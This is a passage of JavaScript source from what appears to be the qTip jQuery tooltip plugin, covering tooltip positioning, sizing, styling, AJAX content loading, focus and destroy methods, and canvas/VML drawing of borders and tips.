                                            if (coords[i] < coords[0])
                                                target.position.left = Math.floor(imagePos.left + coords[i]);
                                        }
                                        else {
                                            if (coords[i] > target.dimensions.height)
                                                target.dimensions.height = coords[i];
                                            if (coords[i] < coords[1])
                                                target.position.top = Math.floor(imagePos.top + coords[i]);
                                        };
                                    };

                                    target.dimensions.width = target.dimensions.width - (target.position.left - imagePos.left);
                                    target.dimensions.height = target.dimensions.height - (target.position.top - imagePos.top);
                                    break;

                                default:
                                    return $.fn.qtip.log.error.call(self, 4, $.fn.qtip.constants.INVALID_AREA_SHAPE, 'updatePosition');
                                    break;
                            };

                            // Adjust position by 2 pixels (Positioning bug?)
                            target.dimensions.width -= 2; target.dimensions.height -= 2;
                        }

                        // Target is the document
                        else if (self.options.position.target.add(document.body).length === 1) {
                            target.position = { left: $(document).scrollLeft(), top: $(document).scrollTop() };
                            target.dimensions = { height: $(window).height(), width: $(window).width() };
                        }

                        // Target is a regular HTML element, find position normally
                        else {
                            // Check if the target is another tooltip. If its animated, retrieve position from newPosition data
                            if (typeof self.options.position.target.attr('qtip') !== 'undefined')
                                target.position = self.options.position.target.qtip('api').cache.position;
                            else
                                target.position = self.options.position.target.offset();

                            // Setup dimensions objects
                            target.dimensions = {
                                height: self.options.position.target.outerHeight(),
                                width: self.options.position.target.outerWidth()
                            };
                        };

                        // Calculate correct target corner position
                        newPosition = $.extend({}, target.position);
                        if (target.corner.search(/right/i) !== -1)
                            newPosition.left += target.dimensions.width;

                        if (target.corner.search(/bottom/i) !== -1)
                            newPosition.top += target.dimensions.height;

                        if (target.corner.search(/((top|bottom)Middle)|center/) !== -1)
                            newPosition.left += (target.dimensions.width / 2);

                        if (target.corner.search(/((left|right)Middle)|center/) !== -1)
                            newPosition.top += (target.dimensions.height / 2);
                    }

                    // Mouse is the target, set position to current mouse coordinates
                    else {
                        // Setup target position and dimensions objects
                        target.position = newPosition = { left: self.cache.mouse.x, top: self.cache.mouse.y };
                        target.dimensions = { height: 1, width: 1 };
                    };

                    // Calculate correct target corner position
                    if (tooltip.corner.search(/right/i) !== -1)
                        newPosition.left -= tooltip.dimensions.width;

                    if (tooltip.corner.search(/bottom/i) !== -1)
                        newPosition.top -= tooltip.dimensions.height;

                    if (tooltip.corner.search(/((top|bottom)Middle)|center/) !== -1)
                        newPosition.left -= (tooltip.dimensions.width / 2);

                    if (tooltip.corner.search(/((left|right)Middle)|center/) !== -1)
                        newPosition.top -= (tooltip.dimensions.height / 2);

                    // Setup IE adjustment variables (Pixel gap bugs)
                    ieAdjust = ($.browser.msie) ? 1 : 0; // And this is why I hate IE...
                    ie6Adjust = ($.browser.msie && parseInt($.browser.version.charAt(0)) === 6) ? 1 : 0; // ...and even more so IE6!

                    // Adjust for border radius
                    if (self.options.style.border.radius > 0) {
                        if (tooltip.corner.search(/Left/) !== -1)
                            newPosition.left -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Right/) !== -1)
                            newPosition.left += self.options.style.border.radius;

                        if (tooltip.corner.search(/Top/) !== -1)
                            newPosition.top -= self.options.style.border.radius;
                        else if (tooltip.corner.search(/Bottom/) !== -1)
                            newPosition.top += self.options.style.border.radius;
                    };

                    // IE only adjustments (Pixel perfect!)
                    if (ieAdjust) {
                        if (tooltip.corner.search(/top/) !== -1)
                            newPosition.top -= ieAdjust
                        else if (tooltip.corner.search(/bottom/) !== -1)
                            newPosition.top += ieAdjust

                        if (tooltip.corner.search(/left/) !== -1)
                            newPosition.left -= ieAdjust
                        else if (tooltip.corner.search(/right/) !== -1)
                            newPosition.left += ieAdjust

                        if (tooltip.corner.search(/leftMiddle|rightMiddle/) !== -1)
                            newPosition.top -= 1
                    };

                    // If screen adjustment is enabled, apply adjustments
                    if (self.options.position.adjust.screen === true)
                        newPosition = screenAdjust.call(self, newPosition, target, tooltip);

                    // If mouse is the target, prevent tooltip appearing directly under the mouse
                    if (self.options.position.target === 'mouse' && self.options.position.adjust.mouse === true) {
                        if (self.options.position.adjust.screen === true && self.elements.tip)
                            mouseAdjust = self.elements.tip.attr('rel');
                        else
                            mouseAdjust = self.options.position.corner.tooltip;

                        newPosition.left += (mouseAdjust.search(/right/i) !== -1) ? -6 : 6;
                        newPosition.top += (mouseAdjust.search(/bottom/i) !== -1) ? -6 : 6;
                    }

                    // Initiate bgiframe plugin in IE6 if tooltip overlaps a select box or object element
                    if (!self.elements.bgiframe && $.browser.msie && parseInt($.browser.version.charAt(0)) == 6) {
                        $('select, object').each(function () {
                            offset = $(this).offset();
                            offset.bottom = offset.top + $(this).height();
                            offset.right = offset.left + $(this).width();

                            if (newPosition.top + tooltip.dimensions.height >= offset.top
                                && newPosition.left + tooltip.dimensions.width >= offset.left)
                                bgiframe.call(self);
                        });
                    };

                    // Add user xy adjustments
                    newPosition.left += self.options.position.adjust.x;
                    newPosition.top += self.options.position.adjust.y;

                    // Set new tooltip position if its moved, animate if enabled
                    curPosition = self.getPosition();
                    if (newPosition.left != curPosition.left || newPosition.top != curPosition.top) {
                        // Call API method and if return value is false, halt
                        returned = self.beforePositionUpdate.call(self, event);
                        if (returned === false) return self;

                        // Cache new position
                        self.cache.position = newPosition;

                        // Check if animation is enabled
                        if (animate === true) {
                            // Set animated status
                            self.status.animated = true;

                            // Animate and reset animated status on animation end
                            self.elements.tooltip.animate(newPosition, 200, 'swing', function () { self.status.animated = false });
                        }

                        // Set new position via CSS
                        else self.elements.tooltip.css(newPosition);

                        // Call API method and log event if its not a mouse move
                        self.onPositionUpdate.call(self, event);
                        if (typeof event !== 'undefined' && event.type && event.type !== 'mousemove')
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_POSITION_UPDATED, 'updatePosition');
                    };

                    return self;
                },

                updateWidth: function (newWidth) {
                    var hidden;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateWidth');

                    // Make sure supplied width is a number and if not, return
                    else if (newWidth && typeof newWidth !== 'number')
                        return $.fn.qtip.log.error.call(self, 2, 'newWidth must be of type number', 'updateWidth');

                    // Setup elements which must be hidden during width update
                    hidden = self.elements.contentWrapper.siblings().add(self.elements.tip).add(self.elements.button);

                    // Calculate the new width if one is not supplied
                    if (!newWidth) {
                        // Explicit width is set
                        if (typeof self.options.style.width.value == 'number')
                            newWidth = self.options.style.width.value;

                        // No width is set, proceed with auto detection
                        else {
                            // Set width to auto initally to determine new width and hide other elements
                            self.elements.tooltip.css({ width: 'auto' });
                            hidden.hide();

                            // Set position and zoom to defaults to prevent IE hasLayout bug
                            if ($.browser.msie)
                                self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: 'normal' });

                            // Set the new width
                            newWidth = self.getDimensions().width + 1;

                            // Make sure its within the maximum and minimum width boundries
                            if (!self.options.style.width.value) {
                                if (newWidth > self.options.style.width.max) newWidth = self.options.style.width.max
                                if (newWidth < self.options.style.width.min) newWidth = self.options.style.width.min
                            };
                        };
                    };

                    // Adjust newWidth by 1px if width is odd (IE6 rounding bug fix)
                    if (newWidth % 2 !== 0) newWidth -= 1;

                    // Set the new calculated width and unhide other elements
                    self.elements.tooltip.width(newWidth);
                    hidden.show();

                    // Set the border width, if enabled
                    if (self.options.style.border.radius) {
                        self.elements.tooltip.find('.qtip-betweenCorners').each(function (i) {
                            $(this).width(newWidth - (self.options.style.border.radius * 2));
                        })
                    };

                    // IE only adjustments
                    if ($.browser.msie) {
                        // Reset position and zoom to give the wrapper layout (IE hasLayout bug)
                        self.elements.wrapper.add(self.elements.contentWrapper.children()).css({ zoom: '1' });

                        // Set the new width
                        self.elements.wrapper.width(newWidth);

                        // Adjust BGIframe height and width if enabled
                        if (self.elements.bgiframe) self.elements.bgiframe.width(newWidth).height(self.getDimensions.height);
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_WIDTH_UPDATED, 'updateWidth');
                },

                updateStyle: function (name) {
                    var tip, borders, context, corner, coordinates;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateStyle');

                    // Return if style is not defined or name is not a string
                    else if (typeof name !== 'string' || !$.fn.qtip.styles[name])
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.STYLE_NOT_DEFINED, 'updateStyle');

                    // Set the new style object
                    self.options.style = buildStyle.call(self, $.fn.qtip.styles[name], self.options.user.style);

                    // Update initial styles of content and title elements
                    self.elements.content.css(jQueryStyle(self.options.style));
                    if (self.options.content.title.text !== false)
                        self.elements.title.css(jQueryStyle(self.options.style.title, true));

                    // Update CSS border colour
                    self.elements.contentWrapper.css({ borderColor: self.options.style.border.color });

                    // Update tip color if enabled
                    if (self.options.style.tip.corner !== false) {
                        if ($('<canvas>').get(0).getContext) {
                            // Retrieve canvas context and clear
                            tip = self.elements.tooltip.find('.qtip-tip canvas:first');
                            context = tip.get(0).getContext('2d');
                            context.clearRect(0, 0, 300, 300);

                            // Draw new tip
                            corner = tip.parent('div[rel]:first').attr('rel');
                            coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);
                            drawTip.call(self, tip, coordinates, self.options.style.tip.color || self.options.style.border.color);
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute
                            tip = self.elements.tooltip.find('.qtip-tip [nodeName="shape"]');
                            tip.attr('fillcolor', self.options.style.tip.color || self.options.style.border.color);
                        };
                    };

                    // Update border colors if enabled
                    if (self.options.style.border.radius > 0) {
                        self.elements.tooltip.find('.qtip-betweenCorners').css({ backgroundColor: self.options.style.border.color });

                        if ($('<canvas>').get(0).getContext) {
                            borders = calculateBorders(self.options.style.border.radius)
                            self.elements.tooltip.find('.qtip-wrapper canvas').each(function () {
                                // Retrieve canvas context and clear
                                context = $(this).get(0).getContext('2d');
                                context.clearRect(0, 0, 300, 300);

                                // Draw new border
                                corner = $(this).parent('div[rel]:first').attr('rel')
                                drawBorder.call(self, $(this), borders[corner],
                                    self.options.style.border.radius, self.options.style.border.color);
                            });
                        }
                        else if ($.browser.msie) {
                            // Set new fillcolor attribute on each border corner
                            self.elements.tooltip.find('.qtip-wrapper [nodeName="arc"]').each(function () {
                                $(this).attr('fillcolor', self.options.style.border.color)
                            });
                        };
                    };

                    // Log event and return
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_STYLE_UPDATED, 'updateStyle');
                },

                updateContent: function (content, reposition) {
                    var parsedContent, images, loadedImages;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateContent');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateContent');

                    // Call API method and set new content if a string is returned
                    parsedContent = self.beforeContentUpdate.call(self, content);
                    if (typeof parsedContent == 'string') content = parsedContent;
                    else if (parsedContent === false) return;

                    // Set position and zoom to defaults to prevent IE hasLayout bug
                    if ($.browser.msie) self.elements.contentWrapper.children().css({ zoom: 'normal' });

                    // Append new content if its a DOM array and show it if hidden
                    if (content.jquery && content.length > 0)
                        content.clone(true).appendTo(self.elements.content).show();

                    // Content is a regular string, insert the new content
                    else self.elements.content.html(content);

                    // Check if images need to be loaded before position is updated to prevent mis-positioning
                    images = self.elements.content.find('img[complete=false]');
                    if (images.length > 0) {
                        loadedImages = 0;
                        images.each(function (i) {
                            $('<img src="' + $(this).attr('src') + '" />')
                                .load(function () { if (++loadedImages == images.length) afterLoad(); });
                        });
                    }
                    else afterLoad();

                    function afterLoad() {
                        // Update the tooltip width
                        self.updateWidth();

                        // If repositioning is enabled, update positions
                        if (reposition !== false) {
                            // Update position if tooltip isn't static
                            if (self.options.position.type !== 'static')
                                self.updatePosition(self.elements.tooltip.is(':visible'), true);

                            // Reposition the tip if enabled
                            if (self.options.style.tip.corner !== false)
                                positionTip.call(self);
                        };
                    };

                    // Call API method and log event
                    self.onContentUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_UPDATED, 'loadContent');
                },

                loadContent: function (url, data, method) {
                    var returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'loadContent');

                    // Call API method and if return value is false, halt
                    returned = self.beforeContentLoad.call(self);
                    if (returned === false) return self;

                    // Load content using specified request type
                    if (method == 'post')
                        $.post(url, data, setupContent);
                    else
                        $.get(url, data, setupContent);

                    function setupContent(content) {
                        // Call API method and log event
                        self.onContentLoad.call(self);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_CONTENT_LOADED, 'loadContent');

                        // Update the content
                        self.updateContent(content);
                    };

                    return self;
                },

                updateTitle: function (content) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'updateTitle');

                    // Make sure content is defined before update
                    else if (!content)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.NO_CONTENT_PROVIDED, 'updateTitle');

                    // Call API method and if return value is false, halt
                    returned = self.beforeTitleUpdate.call(self);
                    if (returned === false) return self;

                    // Set the new content and reappend the button if enabled
                    if (self.elements.button) self.elements.button = self.elements.button.clone(true);
                    self.elements.title.html(content)
                    if (self.elements.button) self.elements.title.prepend(self.elements.button);

                    // Call API method and log event
                    self.onTitleUpdate.call(self);
                    return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_TITLE_UPDATED, 'updateTitle');
                },

                focus: function (event) {
                    var curIndex, newIndex, elemIndex, returned;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'focus');

                    else if (self.options.position.type == 'static')
                        return $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.CANNOT_FOCUS_STATIC, 'focus');

                    // Set z-index variables
                    curIndex = parseInt(self.elements.tooltip.css('z-index'));
                    newIndex = 6000 + $('div.qtip[qtip]').length - 1;

                    // Only update the z-index if it has changed and tooltip is not already focused
                    if (!self.status.focused && curIndex !== newIndex) {
                        // Call API method and if return value is false, halt
                        returned = self.beforeFocus.call(self, event);
                        if (returned === false) return self;

                        // Loop through all other tooltips
                        $('div.qtip[qtip]').not(self.elements.tooltip).each(function () {
                            if ($(this).qtip('api').status.rendered === true) {
                                elemIndex = parseInt($(this).css('z-index'));

                                // Reduce all other tooltip z-index by 1
                                if (typeof elemIndex == 'number' && elemIndex > -1)
                                    $(this).css({ zIndex: parseInt($(this).css('z-index')) - 1 });

                                // Set focused status to false
                                $(this).qtip('api').status.focused = false;
                            }
                        })

                        // Set the new z-index and set focus status to true
                        self.elements.tooltip.css({ zIndex: newIndex });
                        self.status.focused = true;

                        // Call API method and log event
                        self.onFocus.call(self, event);
                        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_FOCUSED, 'focus');
                    };

                    return self;
                },

                disable: function (state) {
                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'disable');

                    if (state) {
                        // Tooltip is not already disabled, proceed
                        if (!self.status.disabled) {
                            // Set the disabled flag and log event
                            self.status.disabled = true;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DISABLED, 'disable');
                        }

                        // Tooltip is already disabled, inform user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_DISABLED, 'disable');
                    }
                    else {
                        // Tooltip is not already enabled, proceed
                        if (self.status.disabled) {
                            // Reassign events, set disable status and log
                            self.status.disabled = false;
                            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_ENABLED, 'disable');
                        }

                        // Tooltip is already enabled, inform the user via log
                        else $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.TOOLTIP_ALREADY_ENABLED, 'disable');
                    };

                    return self;
                },

                destroy: function () {
                    var i, returned, interfaces;

                    // Call API method and if return value is false, halt
                    returned = self.beforeDestroy.call(self);
                    if (returned === false) return self;

                    // Check if tooltip is rendered
                    if (self.status.rendered) {
                        // Remove event handlers and remove element
                        self.options.show.when.target.unbind('mousemove.qtip', self.updatePosition);
                        self.options.show.when.target.unbind('mouseout.qtip', self.hide);
                        self.options.show.when.target.unbind(self.options.show.when.event + '.qtip');
                        self.options.hide.when.target.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind(self.options.hide.when.event + '.qtip');
                        self.elements.tooltip.unbind('mouseover.qtip', self.focus);
                        self.elements.tooltip.remove();
                    }

                    // Tooltip isn't yet rendered, remove render event
                    else self.options.show.when.target.unbind(self.options.show.when.event + '.qtip-create');

                    // Check to make sure qTip data is present on target element
                    if (typeof self.elements.target.data('qtip') == 'object') {
                        // Remove API references from interfaces object
                        interfaces = self.elements.target.data('qtip').interfaces;
                        if (typeof interfaces == 'object' && interfaces.length > 0) {
                            // Remove API from interfaces array
                            for (i = 0; i < interfaces.length - 1; i++)
                                if (interfaces[i].id == self.id) interfaces.splice(i, 1)
                        }
                    }
                    delete $.fn.qtip.interfaces[self.id];

                    // Set qTip current id to previous tooltips API if available
                    if (typeof interfaces == 'object' && interfaces.length > 0)
                        self.elements.target.data('qtip').current = interfaces.length - 1;
                    else
                        self.elements.target.removeData('qtip');

                    // Call API method and log destroy
                    self.onDestroy.call(self);
                    $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_DESTROYED, 'destroy');

                    return self.elements.target
                },

                getPosition: function () {
                    var show, offset;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getPosition');

                    show = (self.elements.tooltip.css('display') !== 'none') ? false : true;

                    // Show and hide tooltip to make sure coordinates are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    offset = self.elements.tooltip.offset();
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return offset;
                },

                getDimensions: function () {
                    var show, dimensions;

                    // Make sure tooltip is rendered and if not, return
                    if (!self.status.rendered)
                        return $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.TOOLTIP_NOT_RENDERED, 'getDimensions');

                    show = (!self.elements.tooltip.is(':visible')) ? true : false;

                    // Show and hide tooltip to make sure dimensions are returned
                    if (show) self.elements.tooltip.css({ visiblity: 'hidden' }).show();
                    dimensions = {
                        height: self.elements.tooltip.outerHeight(),
                        width: self.elements.tooltip.outerWidth()
                    };
                    if (show) self.elements.tooltip.css({ visiblity: 'visible' }).hide();

                    return dimensions;
                }
            });
    };

    // Define priamry construct function
    function construct() {
        var self, adjust, content, url, data, method, tempLength;
        self = this;

        // Call API method
        self.beforeRender.call(self);

        // Set rendered status to true
        self.status.rendered = true;

        // Create initial tooltip elements
        self.elements.tooltip = '<div qtip="' + self.id + '" ' +
            'class="qtip ' + (self.options.style.classes.tooltip || self.options.style) + '"' +
            'style="display:none; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0;' +
            'position:' + self.options.position.type + ';">' +
            '  <div class="qtip-wrapper" style="position:relative; overflow:hidden; text-align:left;">' +
            '    <div class="qtip-contentWrapper" style="overflow:hidden;">' +
            '       <div class="qtip-content ' + self.options.style.classes.content + '"></div>' +
            '</div></div></div>';

        // Append to container element
        self.elements.tooltip = $(self.elements.tooltip);
        self.elements.tooltip.appendTo(self.options.position.container)

        // Setup tooltip qTip data
        self.elements.tooltip.data('qtip', { current: 0, interfaces: [self] });

        // Setup element references
        self.elements.wrapper = self.elements.tooltip.children('div:first');
        self.elements.contentWrapper = self.elements.wrapper.children('div:first').css({ background: self.options.style.background });
        self.elements.content = self.elements.contentWrapper.children('div:first').css(jQueryStyle(self.options.style));

        // Apply IE hasLayout fix to wrapper and content elements
        if ($.browser.msie) self.elements.wrapper.add(self.elements.content).css({ zoom: 1 });

        // Setup tooltip attributes
        if (self.options.hide.when.event == 'unfocus') self.elements.tooltip.attr('unfocus', true);

        // If an explicit width is set, updateWidth prior to setting content to prevent dirty rendering
        if (typeof self.options.style.width.value == 'number') self.updateWidth();

        // Create borders and tips if supported by the browser
        if ($('<canvas>').get(0).getContext || $.browser.msie) {
            // Create border
            if (self.options.style.border.radius > 0)
                createBorder.call(self);
            else
                self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Create tip if enabled
            if (self.options.style.tip.corner !== false)
                createTip.call(self);
        }

        // Neither canvas or VML is supported, tips and borders cannot be drawn!
        else {
            // Set defined border width
            self.elements.contentWrapper.css({ border: self.options.style.border.width + 'px solid ' + self.options.style.border.color });

            // Reset border radius and tip
            self.options.style.border.radius = 0;
            self.options.style.tip.corner = false;

            // Inform via log
            $.fn.qtip.log.error.call(self, 2, $.fn.qtip.constants.CANVAS_VML_NOT_SUPPORTED, 'render');
        };

        // Use the provided content string or DOM array
        if ((typeof self.options.content.text == 'string' && self.options.content.text.length > 0)
            || (self.options.content.text.jquery && self.options.content.text.length > 0))
            content = self.options.content.text;

        // Use title string for content if present
        else if (typeof self.elements.target.attr('title') == 'string' && self.elements.target.attr('title').length > 0) {
            content = self.elements.target.attr('title').replace("\\n", '<br />');
            self.elements.target.attr('title', ''); // Remove title attribute to prevent default tooltip showing
        }

        // No title is present, use alt attribute instead
        else if (typeof self.elements.target.attr('alt') == 'string' && self.elements.target.attr('alt').length > 0) {
            content = self.elements.target.attr('alt').replace("\\n", '<br />');
            self.elements.target.attr('alt', ''); // Remove alt attribute to prevent default tooltip showing
        }

        // No valid content was provided, inform via log
        else {
            content = ' ';
            $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.NO_VALID_CONTENT, 'render');
        };

        // Set the tooltips content and create title if enabled
        if (self.options.content.title.text !== false) createTitle.call(self);
        self.updateContent(content);

        // Assign events and toggle tooltip with focus
        assignEvents.call(self);
        if (self.options.show.ready === true) self.show();

        // Retrieve ajax content if provided
        if (self.options.content.url !== false) {
            url = self.options.content.url;
            data = self.options.content.data;
            method = self.options.content.method || 'get';
            self.loadContent(url, data, method);
        };

        // Call API method and log event
        self.onRender.call(self);
        $.fn.qtip.log.error.call(self, 1, $.fn.qtip.constants.EVENT_RENDERED, 'render');
    };

    // Create borders using canvas and VML
    function createBorder() {
        var self, i, width, radius, color, coordinates, containers, size, betweenWidth, betweenCorners, borderTop, borderBottom, borderCoord, sideWidth, vertWidth;
        self = this;

        // Destroy previous border elements, if present
        self.elements.wrapper.find('.qtip-borderBottom, .qtip-borderTop').remove();

        // Setup local variables
        width = self.options.style.border.width;
        radius = self.options.style.border.radius;
        color = self.options.style.border.color || self.options.style.tip.color;

        // Calculate border coordinates
        coordinates = calculateBorders(radius);

        // Create containers for the border shapes
        containers = {};
        for (i in coordinates) {
            // Create shape container
            containers[i] = '<div rel="' + i + '" style="' + ((i.search(/Left/) !== -1) ? 'left' : 'right') + ':0; ' +
                'position:absolute; height:' + radius + 'px; width:' + radius + 'px; overflow:hidden; line-height:0.1px; font-size:1px">';

            // Canvas is supported
            if ($('<canvas>').get(0).getContext)
                containers[i] += '<canvas height="' + radius + '" width="' + radius + '" style="vertical-align: top"></canvas>';

            // No canvas, but if it's IE use VML
            else if ($.browser.msie) {
                size = radius * 2 + 3;
                containers[i] += '<v:arc stroked="false" fillcolor="' + color + '" startangle="' + coordinates[i][0] + '" endangle="' + coordinates[i][1] + '" ' +
                    'style="width:' + size + 'px; height:' + size + 'px; margin-top:' + ((i.search(/bottom/) !== -1) ? -2 : -1) + 'px; ' +
                    'margin-left:' + ((i.search(/Right/) !== -1) ? coordinates[i][2] - 3.5 : -1) + 'px; ' +
                    'vertical-align:top; display:inline-block; behavior:url(#default#VML)"></v:arc>';

            };

            containers[i] += '</div>';
        };

        // Create between corners elements
        betweenWidth = self.getDimensions().width - (Math.max(width, radius) * 2);
        betweenCorners = '<div class="qtip-betweenCorners" style="height:' + radius + 'px; width:' + betweenWidth + 'px; ' +
            'overflow:hidden; background-color:' + color + '; line-height:0.1px; font-size:1px;">';

        // Create top border container
        borderTop = '<div class="qtip-borderTop" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['topLeft'] + containers['topRight'] + betweenCorners;
        self.elements.wrapper.prepend(borderTop);

        // Create bottom border container
        borderBottom = '<div class="qtip-borderBottom" dir="ltr" style="height:' + radius + 'px; ' +
            'margin-left:' + radius + 'px; line-height:0.1px; font-size:1px; padding:0;">' +
            containers['bottomLeft'] + containers['bottomRight'] + betweenCorners;
        self.elements.wrapper.append(borderBottom);

        // Draw the borders if canvas were used (Delayed til after DOM creation)
        if ($('<canvas>').get(0).getContext) {
            self.elements.wrapper.find('canvas').each(function () {
                borderCoord = coordinates[$(this).parent('[rel]:first').attr('rel')];
                drawBorder.call(self, $(this), borderCoord, radius, color);
            })
        }

        // Create a phantom VML element (IE won't show the last created VML element otherwise)
        else if ($.browser.msie) self.elements.tooltip.append('<v:image style="behavior:url(#default#VML);"></v:image>');

        // Setup contentWrapper border
        sideWidth = Math.max(radius, (radius + (width - radius)))
        vertWidth = Math.max(width - radius, 0);
        self.elements.contentWrapper.css({
            border: '0px solid ' + color,
            borderWidth: vertWidth + 'px ' + sideWidth + 'px'
        })
    };

    // Border canvas draw method
    function drawBorder(canvas, coordinates, radius, color) {
        // Create corner
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;
        context.beginPath();
        context.arc(coordinates[0], coordinates[1], radius, 0, Math.PI * 2, false);
        context.fill();
    };

    // Create tip using canvas and VML
    function createTip(corner) {
        var self, color, coordinates, coordsize, path;
        self = this;

        // Destroy previous tip, if there is one
        if (self.elements.tip !== null) self.elements.tip.remove();

        // Setup color and corner values
        color = self.options.style.tip.color || self.options.style.border.color;
        if (self.options.style.tip.corner === false) return;
        else if (!corner) corner = self.options.style.tip.corner;

        // Calculate tip coordinates
        coordinates = calculateTip(corner, self.options.style.tip.size.width, self.options.style.tip.size.height);

        // Create tip element
        self.elements.tip = '<div class="' + self.options.style.classes.tip + '" dir="ltr" rel="' + corner + '" style="position:absolute; ' +
            'height:' + self.options.style.tip.size.height + 'px; width:' + self.options.style.tip.size.width + 'px; ' +
            'margin:0 auto; line-height:0.1px; font-size:1px;">';

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext)
            self.elements.tip += '<canvas height="' + self.options.style.tip.size.height + '" width="' + self.options.style.tip.size.width + '"></canvas>';

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            // Create coordize and tip path using tip coordinates
            coordsize = self.options.style.tip.size.width + ',' + self.options.style.tip.size.height;
            path = 'm' + coordinates[0][0] + ',' + coordinates[0][1];
            path += ' l' + coordinates[1][0] + ',' + coordinates[1][1];
            path += ' ' + coordinates[2][0] + ',' + coordinates[2][1];
            path += ' xe';

            // Create VML element
            self.elements.tip += '<v:shape fillcolor="' + color + '" stroked="false" filled="true" path="' + path + '" coordsize="' + coordsize + '" ' +
                'style="width:' + self.options.style.tip.size.width + 'px; height:' + self.options.style.tip.size.height + 'px; ' +
                'line-height:0.1px; display:inline-block; behavior:url(#default#VML); ' +
                'vertical-align:' + ((corner.search(/top/) !== -1) ? 'bottom' : 'top') + '"></v:shape>';

            // Create a phantom VML element (IE won't show the last created VML element otherwise)
            self.elements.tip += '<v:image style="behavior:url(#default#VML);"></v:image>';

            // Prevent tooltip appearing above the content (IE z-index bug)
            self.elements.contentWrapper.css('position', 'relative');
        };

        // Attach new tip to tooltip element
        self.elements.tooltip.prepend(self.elements.tip + '</div>');

        // Create element reference and draw the canvas tip (Delayed til after DOM creation)
        self.elements.tip = self.elements.tooltip.find('.' + self.options.style.classes.tip).eq(0);
        if ($('<canvas>').get(0).getContext)
            drawTip.call(self, self.elements.tip.find('canvas:first'), coordinates, color);

        // Fix IE small tip bug
        if (corner.search(/top/) !== -1 && $.browser.msie && parseInt($.browser.version.charAt(0)) === 6)
            self.elements.tip.css({ marginTop: -4 });

        // Set the tip position
        positionTip.call(self, corner);
    };

    // Canvas tip drawing method
    function drawTip(canvas, coordinates, color) {
        // Setup properties
        var context = canvas.get(0).getContext('2d');
        context.fillStyle = color;

        // Create tip
        context.beginPath();
        context.moveTo(coordinates[0][0], coordinates[0][1]);
        context.lineTo(coordinates[1][0], coordinates[1][1]);
        context.lineTo(coordinates[2][0], coordinates[2][1]);
        context.fill();
    };

    function positionTip(corner) {
        var self, ieAdjust, paddingCorner, paddingSize, newMargin;
        self = this;

        // Return if tips are disabled or tip is not yet rendered
        if (self.options.style.tip.corner === false || !self.elements.tip) return;
        if (!corner) corner = self.elements.tip.attr('rel');

        // Setup adjustment variables
        ieAdjust = positionAdjust = ($.browser.msie) ? 1 : 0;

        // Set initial position
        self.elements.tip.css(corner.match(/left|right|top|bottom/)[0], 0);

        // Set position of tip to correct side
        if (corner.search(/top|bottom/) !== -1) {
            // Adjustments for IE6 - 0.5px border gap bug
            if ($.browser.msie) {
                if (parseInt($.browser.version.charAt(0)) === 6)
                    positionAdjust = (corner.search(/top/) !== -1) ? -3 : 1;
                else
